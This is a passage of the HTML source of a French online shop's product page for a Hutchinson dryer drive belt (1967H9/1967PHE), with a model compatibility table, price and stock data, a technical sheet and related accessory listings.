style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DC1169&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;DV2560&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;SFE60&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DC1170&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;DV2560X&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;SFF-62&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DC1560&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;DV2570X&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;SFF62&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DC1560X&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;DV2570XS&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;S1562&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DC1560XS&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;DV7110&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;SLC2007&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DC1670&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;DV7220X&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;SLC6L2&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DC2561X&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;DV7220XS&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;SLCE07&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DC2561XS&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;S1562&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;SLEE10&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DC2570&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;SCO06BE&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;DKC6317E&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DC2571X&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;SLC2007&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;HDY-C70-F&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DCU1560X&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;SLC6L2&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;HDY70E&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DCU2560X&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;SLCE07&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;HDYC70F&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DCU2560XS&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;TA1000&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;SLC6L2&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DCU2570X&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;TA2000&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;SLE6L4M&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DCU2570XS&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;BSLC826&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;SLEE10&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DCU2670X&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;BSLE06&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;&lt;\/td&gt;\n&lt;\/tr&gt;&lt;\/tbody&gt;&lt;\/table&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;Courroie pour s\u00e8che-linge 1967H9,\u00a01967PHE&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;&lt;strong style=\&quot;color:#000000;\&quot;&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;Marque :\u00a0 Altus, Aya, Beko, Bluesky, Coldis, Continental Edinson, Domeos, Essentiel B, Fagor, Far, Friac, Haier, Listo.\u00a0&lt;\/span&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Les points forts :\u00a0 \u00a0&lt;\/p&gt;\n&lt;ul&gt;&lt;li&gt;Universel.&lt;\/li&gt;\n&lt;li&gt;Fabrication Hutchinson&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;available_now&quot;:&quot;En Stock&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:182,&quot;id_product&quot;:182,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;courroie-seche-linge&quot;,&quot;category_name&quot;:&quot;Courroie S\u00e8che-linge&quot;,&quot;link&quot;:&quot;https:\/\/top-pieces-electromenager.com\/courroie-seche-linge\/182-1967h9-courroie-seche-linge-1967phe.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:5.666667,&quot;price_without_reduction&quot;:6.8,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Couleur :&quot;,&quot;value&quot;:&quot;Noire&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Dimensions :&quot;,&quot;value&quot;:&quot;9 crans&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Garantie de la pi\u00e8ce :&quot;,&quot;value&quot;:&quot;24 mois&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Longueur :&quot;,&quot;value&quot;:&quot;1967mm&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Usage :&quot;,&quot;value&quot;:&quot;S\u00e8che-linge&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Utilisation :&quot;,&quot;value&quot;:&quot;Transmission Moteur, Tambour&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;12&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-small_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-cart_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-home_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-medium_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-large_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-small_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-home_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-large_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Courroie s\u00e8che-linge 1967H9, 1967PHE&quot;,&quot;id_image&quot;:&quot;584&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-small_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-cart_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-home_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-medium_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-large_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-small_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-home_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/584-large_default\/1967h9-courroie-seche-linge-1967phe.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Courroie s\u00e8che-linge 1967H9, 1967PHE&quot;,&quot;id_image&quot;:&quot;584&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:6.8,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En Stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://top-pieces-electromenager.com/marque/30-piece-hutchinson">
            <img src="https://top-pieces-electromenager.com/img/m/30.jpg" class="img img-thumbnail manufacturer-logo" alt="Pièce Hutchinson">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">1967H9</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Fiche technique</p>
        <dl class="data-sheet">
                      <dt class="name">Couleur :</dt>
            <dd class="value">Noire</dd>
                      <dt class="name">Dimensions :</dt>
            <dd class="value">9 crans</dd>
                      <dt class="name">Garantie de la pièce :</dt>
            <dd class="value">24 mois</dd>
                      <dt class="name">Longueur :</dt>
            <dd class="value">1967mm</dd>
                      <dt class="name">Usage :</dt>
            <dd class="value">Sèche-linge</dd>
                      <dt class="name">Utilisation :</dt>
            <dd class="value">Transmission Moteur, Tambour</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
              <section class="product-accessories clearfix">
          <p class="h5 text-uppercase">Vous aimerez aussi</p>
          <div class="products" itemscope itemtype="http://schema.org/ItemList">
                          
                
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="59" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/accessoire-lavage/59-desodorisants-seche-linge-muguet-dds101-wpro.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/156-home_default/desodorisants-seche-linge-muguet-dds101-wpro.jpg"
              alt="désodorisants sèche-linge wpro DDS101"
              data-full-size-image-url="https://top-pieces-electromenager.com/156-large_default/desodorisants-seche-linge-muguet-dds101-wpro.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/accessoire-lavage/59-desodorisants-seche-linge-muguet-dds101-wpro.html" itemprop="url" content="https://top-pieces-electromenager.com/accessoire-lavage/59-desodorisants-seche-linge-muguet-dds101-wpro.html">Désodorisants sèche-linge...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">14,90 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="14.9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="59" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

              
                          
                
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="60" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/accessoire-lavage/60-desodorisants-seche-linge-lavande-dds102-wpro.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/162-home_default/desodorisants-seche-linge-lavande-dds102-wpro.jpg"
              alt="desodorisant sèche-linge lavande DDS102"
              data-full-size-image-url="https://top-pieces-electromenager.com/162-large_default/desodorisants-seche-linge-lavande-dds102-wpro.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/accessoire-lavage/60-desodorisants-seche-linge-lavande-dds102-wpro.html" itemprop="url" content="https://top-pieces-electromenager.com/accessoire-lavage/60-desodorisants-seche-linge-lavande-dds102-wpro.html">Désodorisants sèche-linge...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">14,90 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="14.9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="60" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

              
                          
                
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="61" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/accessoire-lavage/61-balle-defroissante-seche-linge-wpro.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/165-home_default/balle-defroissante-seche-linge-wpro.jpg"
              alt="balle défroissante sèche linge wba101"
              data-full-size-image-url="https://top-pieces-electromenager.com/165-large_default/balle-defroissante-seche-linge-wpro.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/accessoire-lavage/61-balle-defroissante-seche-linge-wpro.html" itemprop="url" content="https://top-pieces-electromenager.com/accessoire-lavage/61-balle-defroissante-seche-linge-wpro.html">Balle défroissante...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">9,00 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="61" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

              
                          
                
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="3" />  <article class="product-miniature js-product-miniature" data-id-product="62" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/accessoire-lavage/62-gaine-seche-linge-diam-102.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/168-home_default/gaine-seche-linge-diam-102.jpg"
              alt="gaine évacuation sèche-linge diam 102, ASG310"
              data-full-size-image-url="https://top-pieces-electromenager.com/168-large_default/gaine-seche-linge-diam-102.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/accessoire-lavage/62-gaine-seche-linge-diam-102.html" itemprop="url" content="https://top-pieces-electromenager.com/accessoire-lavage/62-gaine-seche-linge-diam-102.html">Gaine sèche-linge Diam 102 mm</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">6,90 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="6.9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="62" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

              
                          
                
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="4" />  <article class="product-miniature js-product-miniature" data-id-product="65" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/accessoire-lavage/65-condenseur-universel-seche-linge-wpro-ucd003.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/174-home_default/condenseur-universel-seche-linge-wpro-ucd003.jpg"
              alt="condenseur universel sèche-linge UCD003"
              data-full-size-image-url="https://top-pieces-electromenager.com/174-large_default/condenseur-universel-seche-linge-wpro-ucd003.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/accessoire-lavage/65-condenseur-universel-seche-linge-wpro-ucd003.html" itemprop="url" content="https://top-pieces-electromenager.com/accessoire-lavage/65-condenseur-universel-seche-linge-wpro-ucd003.html">Condenseur universel...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">14,00 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="14" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="65" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

              
                          
                
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="5" />  <article class="product-miniature js-product-miniature" data-id-product="66" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/accessoire-lavage/66-patins-anti-vibrations-lave-linge-wpro-ska202.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/177-home_default/patins-anti-vibrations-lave-linge-wpro-ska202.jpg"
              alt="4 patins anti-vibrations wpro SKA202"
              data-full-size-image-url="https://top-pieces-electromenager.com/177-large_default/patins-anti-vibrations-lave-linge-wpro-ska202.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/accessoire-lavage/66-patins-anti-vibrations-lave-linge-wpro-ska202.html" itemprop="url" content="https://top-pieces-electromenager.com/accessoire-lavage/66-patins-anti-vibrations-lave-linge-wpro-ska202.html">Patins anti-vibrations...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">14,90 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="14.9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="66" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

              
                          
                
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="6" />  <article class="product-miniature js-product-miniature" data-id-product="68" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/accessoire-lavage/68-kit-de-superposition-universel-wpro-sks101.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/180-home_default/kit-de-superposition-universel-wpro-sks101.jpg"
              alt="SKS101 kit superposition lave-linge, sèche-linge"
              data-full-size-image-url="https://top-pieces-electromenager.com/180-large_default/kit-de-superposition-universel-wpro-sks101.jpg"
              />
